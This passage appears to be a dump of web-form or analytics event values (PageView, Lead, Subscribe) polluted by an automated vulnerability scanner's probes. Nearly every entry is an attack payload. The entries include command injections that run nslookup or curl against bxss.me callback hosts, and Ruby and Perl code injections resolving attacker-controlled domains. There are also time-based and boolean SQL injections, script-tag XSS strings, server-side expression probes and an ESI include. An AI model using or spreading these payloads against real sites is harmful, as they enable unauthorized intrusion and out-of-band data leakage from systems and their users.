jvvxnj\\nz^xyu||a #","Subscribe&n999081=v959447","bndkaHF2cGJj","'A'.concat(70-3).concat(22*4).concat(99).concat(81).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hityq'+'vwavrtwac74c2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(73).concat(97).concat(68)+(require'socket'\nSocket.gethostbyname('hitpi'+'rgybdjcg962c6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(65).concat(120).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitbr\"+\"pgegcjmj16821.bxss.me.\")[3].to_s)+\"","${9999422+10000323}","gethostbyname(lc('hitwi'.'jpfbozot89c21.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(75).chr(116).chr(65)","\".gethostbyname(lc(\"hitvr\".\"uiesbeyx33d5c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(72).chr(109).chr(74).\"","'.gethostbyname(lc('hitjb'.'eydcznok361fd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(79).chr(116).chr(72).'","Subscribe9413416","'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9719)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9768)\u003C\/ScRiPt>","2C3fCBg7: sZgtCzmB","AYZRub32","\"+response.write(9265916*9855483)+\"","'+response.write(9265916*9855483)+'","response.write(9265916*9855483)","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9868)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkybiwxjbth750a9.bxss.me||curl${IFS}hitkybiwxjbth750a9.bxss.me)",";(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)|(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)&(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)","`(nslookup -q=cname hitsjwbpfbilz6bde0.bxss.me||curl hitsjwbpfbilz6bde0.bxss.me)`","|(nslookup -q=cname hityjydoshrxv3106b.bxss.me||curl hityjydoshrxv3106b.bxss.me)","&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&'\\\"`0&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&`'","&nslookup -q=cname hitiodhdhkznl64802.bxss.me&'\\\"`0&nslookup -q=cname hitiodhdhkznl64802.bxss.me&`'","$(nslookup -q=cname hitgnbmrslbxh4e138.bxss.me||curl hitgnbmrslbxh4e138.bxss.me)","(nslookup -q=cname hitygxjrpwkhl1ded9.bxss.me||curl hitygxjrpwkhl1ded9.bxss.me))","|echo gejrgl$()\\ dgdzvn\\nz^xyu||a #' |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #|\" |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #","&echo ecgjuq$()\\ vwbwco\\nz^xyu||a #' &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #|\" &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #","echo cdpmeb$()\\ vezyol\\nz^xyu||a #' &echo cdpmeb$()\\ vezyol\\nz^xyu||a #|\" &echo cdpmeb$()\\ vezyol\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitpx'+'pvlgqzfoc84d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(73).concat(98).concat(78)+(require'socket'\nSocket.gethostbyname('hitcw'+'whfchtsa695aa.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitny\"+\"rgeyigec76419.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsb'.'hgdgqfgg88d78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(121).chr(84)","\".gethostbyname(lc(\"hitfa\".\"mxojjije5483c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(66).chr(108).chr(75).\"","'.gethostbyname(lc('hitei'.'bzbyjglya01a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(113).chr(90).'","\u0040\u0040BiLBT","Leadu8BH3XxU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Ll6aTcOP\"=\"","-1' OR 5*5=25 or 'aSqt48Ph'='","LeadvxlAVNMv')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","LeadOiQWuLoq') OR 533=(SELECT 533 FROM PG_SLEEP(15))--","LeaduQJEVBMc' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","Lead\"||sleep(27*1000)*azqjup||\"","Lead'||sleep(27*1000)*wqrial||'","Lead\"&&sleep(27*1000)*wscqnl&&\"","Lead'&&sleep(27*1000)*vvwfhe&&'","expr 9000535422 - 925475","Lead&n996266=v917605","${10000450+9999890}","uaKXRmUi: gVHoDt9J","TOcsK4ll","Lead9893123","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9792)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9487)\u003C\/ScRiPt>","\"+response.write(9726810*9536066)+\"","'+response.write(9726810*9536066)+'","response.write(9726810*9536066)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvtqdxcfhpxc2a5d.bxss.me||curl${IFS}hitvtqdxcfhpxc2a5d.bxss.me)",";(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)|(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)&(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)","`(nslookup -q=cname hitssxlavjlbva4e99.bxss.me||curl hitssxlavjlbva4e99.bxss.me)`","|(nslookup -q=cname hitnbmhwdznge6cf1a.bxss.me||curl hitnbmhwdznge6cf1a.bxss.me)","&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&'\\\"`0&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&`'","&nslookup -q=cname hitphkivujbto651a7.bxss.me&'\\\"`0&nslookup -q=cname hitphkivujbto651a7.bxss.me&`'","$(nslookup -q=cname hithjtwbatdmgc5be5.bxss.me||curl hithjtwbatdmgc5be5.bxss.me)","'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(111).concat(77)+(require'socket'\nSocket.gethostbyname('hitah'+'sfxpfmqz14740.bxss.me.')[3].to_s)","(nslookup -q=cname hitolrfglbatod824e.bxss.me||curl hitolrfglbatod824e.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(104).concat(90).concat(99).concat(77)+(require'socket'\nSocket.gethostbyname('hitfq'+'msikqyqm6e660.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitpp\"+\"jvtiaieb49ea1.bxss.me.\")[3].to_s)+\"","|echo wdidsq$()\\ rawnvr\\nz^xyu||a #' |echo wdidsq$()\\ rawnvr\\nz^xyu||a #|\" |echo wdidsq$()\\ rawnvr\\nz^xyu||a #","&echo osjlwg$()\\ azvlmp\\nz^xyu||a #' &echo osjlwg$()\\ azvlmp\\nz^xyu||a #|\" &echo osjlwg$()\\ azvlmp\\nz^xyu||a #","echo drdzpb$()\\ rgsvhi\\nz^xyu||a #' &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #|\" &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #","gethostbyname(lc('hitsh'.'xovdqqme3a73d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(78).chr(102).chr(72)","\".gethostbyname(lc(\"hitbe\".\"itffaqpr3d242.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(67).chr(97).chr(75).\"","'.gethostbyname(lc('hitgj'.'mhvnhuyy590ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(81).chr(101).chr(90).'","\u0040\u0040sv6OT","PageViewlKes1u5P'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Fypkund0\"=\"","-1' OR 5*5=25 or 'cXiy34Te'='","PageViewp2FH8Hc4')) OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewSAjRtejk') OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageViewWNjieOEA' OR 216=(SELECT 216 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*ijxeqm||\"","PageView'||sleep(27*1000)*uuhqnz||'","PageView\"&&sleep(27*1000)*sferjm&&\"","PageView'&&sleep(27*1000)*hyvkrj&&'","expr 9000316974 - 930078","PageView&n953422=v990268","Ync1bjh5Nzc=","${10000375+10000254}","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxkxsuztakp5703e.bxss.me||curl${IFS}hitxkxsuztakp5703e.bxss.me)","PageView9874476","'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9494)\u003C\/ScRiPt>","\"+response.write(9590963*9149799)+\"","0gBf8hK9: KxS0CqN9","'+response.write(9590963*9149799)+'","FRiE3LkR","response.write(9590963*9149799)",";(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)|(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)&(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)","`(nslookup -q=cname hitueobnxvbpr63ae9.bxss.me||curl hitueobnxvbpr63ae9.bxss.me)`","|(nslookup -q=cname hitkqtnpyexfw22fdc.bxss.me||curl hitkqtnpyexfw22fdc.bxss.me)","\u0040\u0040jXVsE","&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&'\\\"`0&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&`'","&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&'\\\"`0&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&`'","$(nslookup -q=cname hitprqzkazngl36ede.bxss.me||curl hitprqzkazngl36ede.bxss.me)","(nslookup -q=cname hitwktdpsajui3f203.bxss.me||curl hitwktdpsajui3f203.bxss.me))","|echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #' |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #|\" |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #","&echo tmxbap$()\\ ycmruj\\nz^xyu||a #' &echo tmxbap$()\\ ycmruj\\nz^xyu||a #|\" &echo tmxbap$()\\ ycmruj\\nz^xyu||a #","echo rhcidq$()\\ xsppwt\\nz^xyu||a #' &echo rhcidq$()\\ xsppwt\\nz^xyu||a #|\" &echo rhcidq$()\\ xsppwt\\nz^xyu||a #","PageViewOW9HhRYP'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(99).concat(82).concat(99).concat(86)+(require'socket'\nSocket.gethostbyname('hitmd'+'bmtjhdvga1fcd.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(79).concat(117).concat(79)+(require'socket'\nSocket.gethostbyname('hitdv'+'sfkjutvz86aa5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(65).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"tadpyvdg5ef6f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitek'.'mhyjsjpn4afd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(72).chr(115).chr(85)","\".gethostbyname(lc(\"hitwz\".\"pwhtivgrc2fb2.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(79).chr(100).chr(79).\"","'.gethostbyname(lc('hitbp'.'nwujakgye72e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(82).chr(101).chr(78).'","-1\" OR 5*5=25 or \"LeRHcgjl\"=\"","-1' OR 5*5=25 or 'iwhssqt0'='","PageViewROuZ5pvR')) OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageView7Sey8nHm') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageView9goEl9DE' OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*snyplj||\"","PageView'||sleep(27*1000)*rpppxw||'","PageView\"&&sleep(27*1000)*mxqjqt&&\"","PageView'&&sleep(27*1000)*tdgvec&&'","iiayza","\u0040\u0040avCnv","SubscribeMxYehcoC'; waitfor delay '0:0:15' --","expr 9000542534 - 957950","PageView&n936143=v991765","c09vUWV3WG4=","-1\" OR 5*5=25 or \"kCEZbNqC\"=\"","-1' OR 5*5=25 or 'rjS7M2Ha'='","${9999451+10000168}","KJIrdJ4z: qlXVQXQL","z6qBtaeT","PageView9096162","'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9513)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9272)\u003C\/ScRiPt>","\"+response.write(9129898*9000164)+\"","'+response.write(9129898*9000164)+'","response.write(9129898*9000164)","SubscribeeIBncV16')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--","SubscribeTwpHka3R') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuxfltzqyc0a0b1.bxss.me||curl${IFS}hithuxfltzqyc0a0b1.bxss.me)",";(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)|(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)&(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)","SubscribevyQFFUpB' OR 375=(SELECT 375 FROM PG_SLEEP(15))--","`(nslookup -q=cname hitpdneeysxki70732.bxss.me||curl hitpdneeysxki70732.bxss.me)`","|(nslookup -q=cname hitaxmzhwxrwlcb1c3.bxss.me||curl hitaxmzhwxrwlcb1c3.bxss.me)","&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&'\\\"`0&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&`'","&nslookup -q=cname hiteqfsemglms39263.bxss.me&'\\\"`0&nslookup -q=cname hiteqfsemglms39263.bxss.me&`'","$(nslookup -q=cname hitbbknecprsya9a7f.bxss.me||curl hitbbknecprsya9a7f.bxss.me)","(nslookup -q=cname hitujqbawdxvkde4a6.bxss.me||curl hitujqbawdxvkde4a6.bxss.me))","|echo xnzktw$()\\ ajqtvg\\nz^xyu||a #' |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #|\" |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #","&echo wgjkvz$()\\ lvptra\\nz^xyu||a #' &echo wgjkvz$()\\ lvptra\\nz^xyu||a #|\" &echo wgjkvz$()\\ lvptra\\nz^xyu||a #","echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #' &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #|\" &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(103).concat(81).concat(103).concat(90)+(require'socket'\nSocket.gethostbyname('hitgk'+'ruqevhsn6bdea.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(82).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitom'+'uupbnase6a709.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(101).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitrp\"+\"lumugnye670d6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitdc'.'fknsnkpgde335.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(105).chr(73)","\".gethostbyname(lc(\"hitjc\".\"nkducbxp9f8e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(108).chr(74).\"","'.gethostbyname(lc('hitcl'.'szclemacc4e08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(115).chr(75).'","\u0040\u0040zks7t","PageViewv8gTqcBh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SZ8eAD8D\"=\"","-1' OR 5*5=25 or '62mIk9nW'='","PageViewmzwvT5T5') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView9QfzVr6d' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","Subscribe\"||sleep(27*1000)*bcvway||\"","Subscribe'||sleep(27*1000)*birfxu||'","Subscribe\"&&sleep(27*1000)*hxymko&&\"","Subscribe'&&sleep(27*1000)*sdxkct&&'","cpcjrv^","expr 9000292613 - 917043","Subscribe&n907590=v953216","eENQWXRmVGZP","${10000096+9999571}","8gigHDOC: eFLoCttF","zn7B0d4s","Subscribe9340051","\"+response.write(9040001*9985651)+\"","'+response.write(9040001*9985651)+'","response.write(9040001*9985651)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9291)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9886)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitywueihczxb3312d.bxss.me||curl${IFS}hitywueihczxb3312d.bxss.me)",";(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)|(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)&(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)","`(nslookup -q=cname hitjfxqqvyuefd7ca9.bxss.me||curl hitjfxqqvyuefd7ca9.bxss.me)`","|(nslookup -q=cname hitkhejwuxtkbd63a0.bxss.me||curl hitkhejwuxtkbd63a0.bxss.me)","&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&'\\\"`0&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&`'","&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&'\\\"`0&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&`'","$(nslookup -q=cname hitfeskribrlb52033.bxss.me||curl hitfeskribrlb52033.bxss.me)","(nslookup -q=cname hitvdemmadtphc5937.bxss.me||curl hitvdemmadtphc5937.bxss.me))","|echo wpthfx$()\\ rflqxo\\nz^xyu||a #' |echo wpthfx$()\\ rflqxo\\nz^xyu||a #|\" |echo wpthfx$()\\ rflqxo\\nz^xyu||a #","&echo nzlukd$()\\ lbxosa\\nz^xyu||a #' &echo nzlukd$()\\ lbxosa\\nz^xyu||a #|\" &echo nzlukd$()\\ lbxosa\\nz^xyu||a #","echo tugbxx$()\\ qizgsm\\nz^xyu||a #' &echo tugbxx$()\\ qizgsm\\nz^xyu||a #|\" &echo tugbxx$()\\ qizgsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(78).concat(118).concat(73)+(require'socket'\nSocket.gethostbyname('hitru'+'nrcsxfpaa2d6e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(108).concat(80)+(require'socket'\nSocket.gethostbyname('hityv'+'tyfmahtwb576a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(84).concat(101).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitwx\"+\"qlmisglk166ef.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitbe'.'fivtnlzaa1b51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(86).chr(122).chr(74)","\".gethostbyname(lc(\"hittn\".\"hwkhiwyy8daaa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(78).chr(100).chr(75).\"","'.gethostbyname(lc('hitpr'.'lpiivsata0c36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(71).chr(113).chr(73).'","Subscribe\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*jaubgx||\"","PageView'||sleep(27*1000)*bkbkze||'","PageView\"&&sleep(27*1000)*pkchme&&\"","PageView'&&sleep(27*1000)*kbuyvz&&'","expr 9000812258 - 986193","\u0040\u0040zIfq6","PageView&n993604=v977147","R2ZiaHRUWmM=","PageViewggGaGvnn'; waitfor delay '0:0:15' --","PageView9837515","'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9738)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9353)\u003C\/ScRiPt>","${9999368+9999379}","PbVTXTMb: s8YLCdhw","mOAk01wG","\"+response.write(9781150*9268195)+\"","'+response.write(9781150*9268195)+'","response.write(9781150*9268195)","-1\" OR 5*5=25 or \"3OxZAft9\"=\"","-1' OR 5*5=25 or 'bUWvHIlG'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvpdnuiotir1ed67.bxss.me||curl${IFS}hitvpdnuiotir1ed67.bxss.me)",";(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)|(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)&(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)","`(nslookup -q=cname hitezsbvyfrlo7acb5.bxss.me||curl hitezsbvyfrlo7acb5.bxss.me)`","|(nslookup -q=cname hitzzinmhhhid265d1.bxss.me||curl hitzzinmhhhid265d1.bxss.me)","&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&`'","&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&'\\\"`0&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&`'","$(nslookup -q=cname hitntrgzpcwem5d429.bxss.me||curl hitntrgzpcwem5d429.bxss.me)","(nslookup -q=cname hitwzmraxqhir9bb78.bxss.me||curl hitwzmraxqhir9bb78.bxss.me))","|echo nolimq$()\\ kxtfpk\\nz^xyu||a #' |echo nolimq$()\\ kxtfpk\\nz^xyu||a #|\" |echo nolimq$()\\ kxtfpk\\nz^xyu||a #","&echo djvekw$()\\ qprorq\\nz^xyu||a #' &echo djvekw$()\\ qprorq\\nz^xyu||a #|\" &echo djvekw$()\\ qprorq\\nz^xyu||a #","echo bgczsq$()\\ mbuhbb\\nz^xyu||a #' &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #|\" &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(81).concat(100).concat(89)+(require'socket'\nSocket.gethostbyname('hitau'+'szcjbubjbc4a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(78).concat(110).concat(83)+(require'socket'\nSocket.gethostbyname('hitim'+'nbyezwpv172ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(90).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitgg\"+\"mxpciemhaed96.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitnt'.'wozkvczy5e848.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(78).chr(109).chr(86)","PageViewHyg8UGSR')) OR 979=(SELECT 979 FROM PG_SLEEP(15))--","\".gethostbyname(lc(\"hitwz\".\"qzdvjgtuecb0d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(65).chr(106).chr(75).\"","'.gethostbyname(lc('hitby'.'hpotxcru03da1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(89).chr(104).chr(65).'","PageViewvBVpA7Fs') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuNZSHMr4' OR 340=(SELECT 340 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*pssxwm||\"","PageView'||sleep(27*1000)*agitnx||'","PageView\"&&sleep(27*1000)*izyrxr&&\"","PageView'&&sleep(27*1000)*nlrmvw&&'","expr 9000643667 - 936709","PageView&n948559=v960687","QzJvbDI4YnY=","${10000172+10000440}","\u0040\u0040kEldi","PageView9650934","m8CCc2p1: RQ40C6yK","'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9278)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9363)\u003C\/ScRiPt>","WNmvpdBd","\"+response.write(9634520*9613269)+\"","'+response.write(9634520*9613269)+'","response.write(9634520*9613269)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbkfcfybaxx64943.bxss.me||curl${IFS}hitbkfcfybaxx64943.bxss.me)",";(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)|(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)&(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)","`(nslookup -q=cname hitygcojpzpuy5ac79.bxss.me||curl hitygcojpzpuy5ac79.bxss.me)`","|(nslookup -q=cname hiteitsyhffri62985.bxss.me||curl hiteitsyhffri62985.bxss.me)","&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&'\\\"`0&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&`'","&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&'\\\"`0&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&`'","$(nslookup -q=cname hitgzdbwveswtfcc60.bxss.me||curl hitgzdbwveswtfcc60.bxss.me)","(nslookup -q=cname hitpyphfvddsyee9ee.bxss.me||curl hitpyphfvddsyee9ee.bxss.me))","|echo ukfhbe$()\\ reuerp\\nz^xyu||a #' |echo ukfhbe$()\\ reuerp\\nz^xyu||a #|\" |echo ukfhbe$()\\ reuerp\\nz^xyu||a #","&echo vjymmk$()\\ jnmtfl\\nz^xyu||a #' &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #|\" &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #","echo rehawd$()\\ zgelcz\\nz^xyu||a #' &echo rehawd$()\\ zgelcz\\nz^xyu||a #|\" &echo rehawd$()\\ 